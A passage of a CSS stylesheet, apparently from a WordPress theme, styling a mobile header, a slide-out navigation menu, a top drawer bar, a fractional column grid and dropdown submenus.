    padding-left: 50px;
    padding-right: 50px;
  }
  .header-logo-mobile img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .header-logo-mobile img.retina-logo {
    display: none;
  }
  header.mobile-header {
    font-family: 'Montserrat';
  }
  header.mobile-header .header-left,
  header.mobile-header .toggle-icon-wrapper.toggle-desktop,
  header.mobile-header .header-customize {
    display: none;
  }
  header.mobile-header .header-container-wrapper {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 997;
    top: 0;
  }
  header.mobile-header .header-mobile-inner {
    height: 92px;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.mobile-header .header-mobile-inner .header-customize {
    display: block;
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
  }
  header.mobile-header .header-mobile-inner .header-customize:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
  }
  header.mobile-header .header-mobile-inner .header-customize-item {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  header.mobile-header .header-mobile-inner .header-customize-item + .header-customize-item {
    margin-left: 10px;
  }
  header.mobile-header .header-mobile-inner .toggle-icon-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    font-size: 0;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu {
    display: inline-block;
    vertical-align: middle;
    height: 45px;
    text-align: center;
    line-height: 45px;
    padding: 0;
    font-size: 18px;
    color: #222;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu > i {
    vertical-align: middle;
  }
  header.mobile-header .ps-container > .ps-scrollbar-y-rail {
    right: 0;
  }
  header.mobile-header.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.container-bordered .search-mobile-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray,
  header.mobile-header.header-gray,
  header.mobile-header.header-dark-gray,
  header.mobile-header.header-dark,
  header.mobile-header.header-overlay,
  header.mobile-header.header-transparent {
    color: #fff;
  }
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:after {
    background-color: #fff;
  }
  header.mobile-header.header-light-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-overlay .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-transparent .header-mobile-inner .icon-search-menu {
    color: #fff;
  }
  header.mobile-header.header-light-gray .search-mobile-wrapper form,
  header.mobile-header.header-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark .search-mobile-wrapper form,
  header.mobile-header.header-overlay .search-mobile-wrapper form,
  header.mobile-header.header-transparent .search-mobile-wrapper form {
    color: #fff;
  }
  header.mobile-header.header-light-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-overlay .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-transparent .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-light-gray .top-bar-transparent.bordered,
  header.mobile-header.header-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark .top-bar-transparent.bordered,
  header.mobile-header.header-overlay .top-bar-transparent.bordered,
  header.mobile-header.header-transparent .top-bar-transparent.bordered,
  header.mobile-header.header-light-gray.bordered,
  header.mobile-header.header-gray.bordered,
  header.mobile-header.header-dark-gray.bordered,
  header.mobile-header.header-dark.bordered,
  header.mobile-header.header-overlay.bordered,
  header.mobile-header.header-transparent.bordered,
  header.mobile-header.header-light-gray.bordered .header-container-wrapper,
  header.mobile-header.header-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark.bordered .header-container-wrapper,
  header.mobile-header.header-overlay.bordered .header-container-wrapper,
  header.mobile-header.header-transparent.bordered .header-container-wrapper,
  header.mobile-header.header-light-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-overlay.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-transparent.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-light-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-overlay.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-transparent.container-bordered .search-mobile-wrapper {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  header.mobile-header.header-light {
    background-color: #fff;
  }
  header.mobile-header.header-light .search-mobile-wrapper form {
    color: #444;
  }
  header.mobile-header.header-light .top-bar-mobile.top-bar-transparent {
    color: #444;
    border-bottom-color: rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray {
    background-color: #747474;
  }
  header.mobile-header.header-gray {
    background-color: #5F5F5F;
  }
  header.mobile-header.header-dark-gray {
    background-color: #4C4C4C;
  }
  header.mobile-header.header-dark {
    background-color: #000;
  }
  header.mobile-header.header-overlay {
    background-color: rgba(0, 0, 0, 0.3);
  }
  header.mobile-header.header-transparent {
    background-color: transparent;
  }
  .x-nav-menu {
    padding: 0;
    margin: 0;
    display: block;
    background-color: transparent;
  }
  .x-nav-menu a.x-menu-a-text > b.x-caret:before {
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item {
    border-bottom: solid 1px #4C4C4C;
    position: relative;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    cursor: auto;
  }
  .x-nav-menu li.x-menu-item:not(.x-sub-menu-open):hover {
    background-color: #4c4c4c;
  }
  .x-nav-menu li.x-menu-item.menu-item-has-children {
    cursor: pointer;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text {
    display: inline-block;
    position: static;
    padding: 14px 15px;
    border-bottom: none;
    text-transform: uppercase;
    font-family: 'Montserrat';
    color: #ddd;
    font-size: 13px;
    letter-spacing: 0.05em;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret {
    position: absolute;
    right: 0;
    bottom: auto;
    top: 0;
    width: 44px;
    height: 51px;
    line-height: 51px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret:before {
    content: '\e0d9';
    font-family: 'megatron';
    display: inline-block;
    font-size: 0.7em;
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > a > b.x-caret {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    content: "";
    display: block;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
    border-top: solid 6px #383838;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 1;
  }
  .x-nav-menu li li.x-menu-item > a.x-menu-a-text {
    font-family: 'Playfair Display';
    font-style: italic;
  }
  .x-nav-menu li li.x-menu-item > a.x-menu-a-text > b.x-caret {
    font-style: normal;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu li.menu-current > a.x-menu-a-text,
  .x-nav-menu li > a.x-menu-a-text:hover,
  .x-nav-menu li:hover > a,
  .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #10b765;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  .x-nav-menu li:hover > a > b.x-caret:before,
  .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #10b765;
  }
  .x-nav-menu ul.x-sub-menu {
    background-color: #444;
    padding-left: 0;
    position: relative;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item > a.x-menu-a-text {
    font-size: 14px;
    text-transform: none;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #444;
  }
  .x-nav-menu ul ul.x-sub-menu {
    background-color: #525252;
  }
  .x-nav-menu ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #525252;
  }
  .x-nav-menu ul ul ul.x-sub-menu {
    background-color: #5f5f5f;
  }
  .x-nav-menu ul ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #5f5f5f;
  }
  .x-nav-menu ul ul ul ul.x-sub-menu {
    background-color: #414141;
  }
  .header-mobile-nav {
    background-color: #383838;
    display: none;
    margin-bottom: 15px;
  }
  .mobile-header-float {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .mobile-header-float .sticky-wrapper {
    height: auto !important;
    position: relative !important;
  }
  form.search-form-menu-mobile {
    display: none;
  }
  .header-mobile-nav.menu-drop-fly {
    display: block;
    position: fixed;
    margin: 0;
    top: 0;
    bottom: 0;
    overflow: auto;
    overflow-x: hidden;
    width: 280px;
    left: -280px;
    border-right: solid 3px #10b765;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-mobile-nav.menu-drop-fly.in {
    left: 0;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile {
    display: block;
    background-color: #222;
    padding: 15px;
    position: relative;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile input {
    background-color: #333;
    border: none;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.2;
    height: auto;
    padding: 12px;
    font-family: inherit;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile button {
    border: none;
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 19px;
    line-height: 1;
    bottom: 0;
    margin: auto;
    font-size: 16px;
  }
  .main-menu-overlay {
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: -1;
    pointer-events: none;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity .3s ease;
    -o-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  body.menu-mobile-in .main-menu-overlay {
    opacity: 1;
    z-index: 999;
    pointer-events: auto;
    cursor: url(assets/images/close.png) 15 15, default;
  }
  header.header-mobile-2 .header-logo-mobile {
    float: left;
    width: 100%;
    padding-right: 70px;
    padding-left: 0;
    text-align: left;
  }
  header.header-mobile-2 .header-mobile-inner .toggle-icon-wrapper {
    right: 0;
    left: auto;
  }
  header.header-mobile-2 .header-mobile-inner .header-customize {
    right: 40px;
  }
  header.header-mobile-3 .header-logo-mobile {
    float: right;
    padding-left: 70px;
    padding-right: 0;
    text-align: right;
  }
  header.header-mobile-3 .header-mobile-inner .header-customize {
    left: 40px;
    right: auto;
  }
  header.header-mobile-4.container-bordered {
    margin-bottom: 15px;
  }
  header.header-mobile-4.bordered .header-container-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.header-mobile-4 .search-mobile-wrapper form {
    padding: 0;
    margin: 0;
    position: relative;
  }
  header.header-mobile-4 .search-mobile-wrapper form > input {
    background-color: transparent;
    border: none;
    width: 100%;
    padding: 0;
    margin: 0;
    color: inherit;
  }
  header.header-mobile-4 .search-mobile-wrapper form > i {
    position: absolute;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    font-size: 18px;
    height: 18px;
  }
  body.mobile-border-container #page-title {
    width: auto;
    margin-left: 15px;
    margin-right: 15px;
  }
  .sticky-wrapper.is-sticky > .header-container-wrapper {
    z-index: 997;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  }
  .sticky-wrapper.is-sticky .header-logo-mobile {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-mobile-inner {
    height: 66px;
  }
  .header-light .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #fff;
  }
  .header-light-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #747474;
  }
  .header-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #5F5F5F;
  }
  .header-dark-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #4C4C4C;
  }
  .header-dark .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #000;
  }
  .header-overlay .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .sticky-wrapper:not(.is-sticky) {
    height: auto !important;
    position: relative !important;
  }
  .sticky-wrapper.is-sticky header.mobile-header ul.x-nav-menu {
    max-height: 450px;
    overflow: auto;
  }
  body.menu-mobile-in .sticky-wrapper.is-sticky > .header-container-wrapper.menu-drop-fly {
    left: 280px;
    right: -280px;
  }
}
@media screen and (max-width: 600px) {
  #wpadminbar {
    top: -46px;
  }
}
@media screen and (max-width: 320px) {
  #wpadminbar {
    top: -46px;
  }
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  .header-logo-mobile img.retina-logo {
    display: inline-block;
  }
  .header-logo-mobile img.has-retina {
    display: none;
  }
}
.page-template-coming-soon #top-drawer-area {
  display: none;
}
#top-drawer-area {
  position: relative;
  z-index: 999;
}
#top-drawer-bar {
  background-color: #2f2f2f;
  color: #c5c5c5;
  height: auto;
  overflow: hidden;
  padding: 0;
  z-index: 3;
}
#top-drawer-bar .sidebar {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar h4.widget-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-posts-wrap .widget-posts-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar #wp-calendar caption,
#top-drawer-bar .sidebar #wp-calendar thead th {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-social-profile {
  line-height: 50px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 50px;
  padding: 0;
  margin: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #444444;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #2f2f2f;
  color: #c5c5c5;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #444444;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
#top-drawer-bar .sidebar .darna-contact-info span i {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar ul.product_list_widget li a {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(73, 73, 73, 0.5);
  color: #c5c5c5;
}
.top-drawer-toggle {
  border-left: 28px solid transparent;
  border-top: 28px solid #10b765;
  position: absolute;
  right: 0;
  top: 0;
}
.top-drawer-toggle > .wicon {
  color: #FFFFFF;
  font-size: 13px;
  left: -14px;
  position: absolute;
  text-shadow: none;
  top: -26px;
}
.top-drawer-toggle.open:after {
  content: "\f068";
}
.top-drawer-show {
  display: block;
}
.top-drawer-hide {
  display: none;
}
#top-drawer-area .g5plus-col-3,
#top-drawer-area .g5plus-col-4,
#top-drawer-area .g5plus-col-6,
#top-drawer-area .g5plus-col-8,
#top-drawer-area .g5plus-col-12 {
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#top-drawer-area .g5plus-col-3 {
  width: 25%;
}
#top-drawer-area .g5plus-col-4 {
  width: 33.33333333%;
}
#top-drawer-area .g5plus-col-6 {
  width: 50%;
}
#top-drawer-area .g5plus-col-8 {
  width: 66.66666667%;
}
#top-drawer-area .g5plus-col-12 {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .x-col-1-12 {
    width: 8.33333333333333%;
  }
  .x-col-2-12 {
    width: 16.6666666666667%;
  }
  .x-col-3-12 {
    width: 25%;
  }
  .x-col-4-12 {
    width: 33.3333333333333%;
  }
  .x-col-5-12 {
    width: 41.6666666666667%;
  }
  .x-col-6-12 {
    width: 50%;
  }
  .x-col-7-12 {
    width: 58.3333333333333%;
  }
  .x-col-8-12 {
    width: 66.6666666666667%;
  }
  .x-col-9-12 {
    width: 75%;
  }
  .x-col-10-12 {
    width: 83.3333333333333%;
  }
  .x-col-11-12 {
    width: 91.6666666666667%;
  }
  .x-col-12-12 {
    width: 100%;
  }
  .x-col-1-11 {
    width: 9.09090909090909%;
  }
  .x-col-2-11 {
    width: 18.1818181818182%;
  }
  .x-col-3-11 {
    width: 27.2727272727273%;
  }
  .x-col-4-11 {
    width: 36.3636363636364%;
  }
  .x-col-5-11 {
    width: 45.4545454545455%;
  }
  .x-col-6-11 {
    width: 54.5454545454545%;
  }
  .x-col-7-11 {
    width: 63.6363636363636%;
  }
  .x-col-8-11 {
    width: 72.7272727272727%;
  }
  .x-col-9-11 {
    width: 81.8181818181818%;
  }
  .x-col-10-11 {
    width: 90.9090909090909%;
  }
  .x-col-1-10 {
    width: 10%;
  }
  .x-col-2-10 {
    width: 20%;
  }
  .x-col-3-10 {
    width: 30%;
  }
  .x-col-4-10 {
    width: 40%;
  }
  .x-col-5-10 {
    width: 50%;
  }
  .x-col-6-10 {
    width: 60%;
  }
  .x-col-7-10 {
    width: 70%;
  }
  .x-col-8-10 {
    width: 80%;
  }
  .x-col-9-10 {
    width: 90%;
  }
  .x-col-1-8 {
    width: 12.5%;
  }
  .x-col-3-8 {
    width: 37.5%;
  }
  .x-col-5-8 {
    width: 62.5%;
  }
  .x-col-7-8 {
    width: 87.5%;
  }
  .x-col-1-9 {
    width: 11.1111111111111%;
  }
  .x-col-2-9 {
    width: 22.2222222222222%;
  }
  .x-col-4-9 {
    width: 44.4444444444444%;
  }
  .x-col-5-9 {
    width: 55.5555555555556%;
  }
  .x-col-7-9 {
    width: 77.7777777777778%;
  }
  .x-col-8-9 {
    width: 88.8888888888889%;
  }
  .x-col-1-7 {
    width: 14.2857142857143%;
  }
  .x-col-2-7 {
    width: 28.5714285714286%;
  }
  .x-col-3-7 {
    width: 42.8571428571429%;
  }
  .x-col-4-7 {
    width: 57.1428571428571%;
  }
  .x-col-5-7 {
    width: 71.4285714285714%;
  }
  .x-col-6-7 {
    width: 85.7142857142857%;
  }
  .x-col {
    display: block;
    float: left;
  }
  .x-clear {
    clear: both;
  }
  .x-new-row {
    clear: both;
  }
  li.x-pos-static {
    position: static;
  }
  li.x-text-align-right {
    text-align: right;
  }
  li.x-text-align-left {
    text-align: left;
  }
  li.x-text-align-center {
    text-align: center;
  }
  span.x-disable-text {
    display: none;
  }
  i.x-menu-icon.x-icon-left {
    padding-right: 10px;
  }
  i.x-menu-icon.x-icon-right {
    padding-left: 10px;
  }
  i.x-menu-icon.x-icon-left.x-disable-text {
    padding-right: 0;
  }
  i.x-menu-icon.x-icon-right.x-disable-text {
    padding-left: 0;
  }
  li > a.x-disable-menu-item {
    display: none !important;
  }
  li.x-new-row:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-list-style-none {
    list-style: none;
    list-style-position: inside;
  }
  .x-list-style-disc {
    list-style: disc !important;
    list-style-position: inside !important;
  }
  .x-list-style-square {
    list-style: square !important;
    list-style-position: inside !important;
  }
  .x-list-style-circle {
    list-style: circle !important;
    list-style-position: inside !important;
  }
  li.x-image-layout-image-only a.x-menu-a-text {
    display: none;
  }
  li.x-image-layout-image-only p.x-description {
    display: none;
  }
  li.x-image-layout-above > a.x-image + a.x-menu-a-text {
    margin-top: 10px;
  }
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent,
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar {
    right: 100%;
    left: auto;
  }
  .x-sub-menu.x-pos-full {
    left: 0;
    right: 0;
  }
  .x-nav-menu {
    display: inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left;
  }
  .x-nav-menu img {
    max-width: 100%;
    height: auto;
  }
  .x-nav-menu * {
    color: inherit;
    box-sizing: border-box;
  }
  .x-nav-menu > .x-menu-item {
    display: inline-block;
    line-height: 90px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret {
    display: none;
  }
  .x-nav-menu > .x-menu-item + .x-menu-item {
    margin-left: 40px;
  }
  .x-nav-menu > .x-menu-item > .x-menu-a-text {
    font-size: 13px;
  }
  .x-sub-menu {
    height: 0;
    visibility: hidden;
    overflow: hidden;
    position: absolute;
    opacity: 0;
    top: 100%;
    padding: 0;
    margin: 0;
    color: #444;
    z-index: -1;
    list-style: none;
    background-color: #fff;
    border-bottom: solid 2px #10b765;
    -webkit-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
  }
  .x-sub-menu .x-menu-item {
    position: relative;
    min-width: 210px;
    white-space: nowrap;
  }
  .x-menu-item {
    line-height: 50px;
  }
  .x-menu-item b.x-caret:before {
    content: "\e169";
    font-family: 'megatron';
    font-size: 0.8em;
  }
  .x-active > .x-sub-menu {
    overflow: visible;
    visibility: visible;
    opacity: 1;
    height: auto;
    z-index: 999;
  }
  .x-menu-a-text {
    font-family: 'Montserrat';
    text-transform: uppercase;
    font-size: 11px;
  }
  p.x-description {
    font-style: italic;
    font-size: 0.9em;
    line-height: 30px;
  }
  .x-sub-menu-standard {
    padding: 10px 0;
  }
  .x-sub-menu-standard > .x-menu-item b.x-caret {
    position: absolute;
    right: 20px;
    transition: all 0.5s;
  }
  .x-sub-menu-standard a.x-menu-a-text {
    padding: 0 20px;
    color: inherit;
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3s ease-out;
    -ms-transition: background 0.3s ease-out;
    -o-transition: background 0.3s ease-out;
    transition: background 0.3s ease-out;
    display: block;
  }
  .x-sub-menu-standard a.x-menu-a-text:before {
    content: "\e169";
    font-family: 'megatron';
    font-size: 0.8em;
    opacity: 0;
    margin-left: -10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,
  .x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover {
    background-color: rgba(16, 183, 101, 0.6);
    color: #fff;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon,
  .x-sub-menu-standard a.x-menu-a-text:hover > span.x-menu-text {
    padding-left: 10px;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text {
    padding-left: 0;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover:before {
    margin-left: 0;
    opacity: 1;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > b.x-caret {
    opacity: 0;
  }
  .x-sub-menu-standard .x-sub-menu {
    top: 0;
    left: 100%;
    right: auto;
  }
  .x-sub-menu-multi-column {
    padding-bottom: 30px;
    display: flex;
  }
  .x-sub-menu-multi-column.no-padding {
    padding: 0;
  }
  .x-sub-menu-multi-column:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-sub-menu-multi-column > .x-menu-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 30px;
    min-width: 0;
  }
  .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left: solid 1px rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-multi-column a.x-menu-a-text,
  .x-sub-menu-multi-column p.x-description {
    padding-left: 15px;
    padding-right: 15px;
  }
  .x-sub-menu-multi-column .x-sub-menu {
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    visibility: visible;
    opacity: 1;
    position: static;
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: none;
    z-index: 999;
    overflow: visible;
  }
  .x-sub-menu-multi-column li.x-active > ul.x-sub-menu {
    visibility: visible !important;
    opacity: 1 !important;
    overflow: visible !important;
  }
  .x-sub-menu-multi-column .x-header-column > a {
    font-size: 1em;
    color: #444;
    position: relative;
    line-height: 1;
    display: block;
    margin-bottom: 20px;
  }
  .x-sub-menu-multi-column b.x-caret {
    display: none;
  }
  .x-tabs.x-item-menu-tab {
    position: static;
    padding: 0;
    margin: 0;
  }
  .x-tabs.x-item-menu-tab > .x-menu-a-text {
    display: none;
  }
  .x-sub-menu-tab > .x-menu-item {
    position: static;
  }
  .x-sub-menu-tab > li > ul.x-sub-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    border-bottom: 0;
    visibility: hidden;
    overflow: hidden;
    opacity: 0;
    height: 0;
    padding-bottom: 30px;
  }
  .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text {
    display: block;
    position: relative;
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    content: '';
    position: absolute;
    right: 0;
    border-top: solid 8px transparent;
    border-bottom: solid 8px transparent;
    border-right: solid 8px #fff;
    height: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    height: auto;
  }
  .x-sub-menu-tab .x-menu-item {
    min-width: 0;
  }
